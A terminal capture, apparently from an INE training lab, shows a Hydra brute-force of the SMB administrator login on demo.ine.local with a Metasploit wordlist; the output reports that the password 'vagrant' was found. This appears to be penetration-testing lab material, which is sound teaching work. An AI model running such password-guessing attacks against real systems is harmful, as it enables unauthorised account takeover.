 ┌──(root㉿INE)-[~]
└─# hydra -l administrator -P /usr/share/wordlists/metasploit/unix_passwor
ds.txt demo.ine.local smb
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
 in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-11-20
12:21:03
[INFO] Reduced number of tasks to 1 (smb does not like parallel connection
s)
[DATA] max 1 task per 1 server, overall 1 task, 100 login tries (l:1/p:100
), ~100 tries per task
[DATA] attacking smb://demo.ine.local:445/
[445][smb] host: demo.ine.local   login: administrator   password: vagrant
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-11-20
12:21:04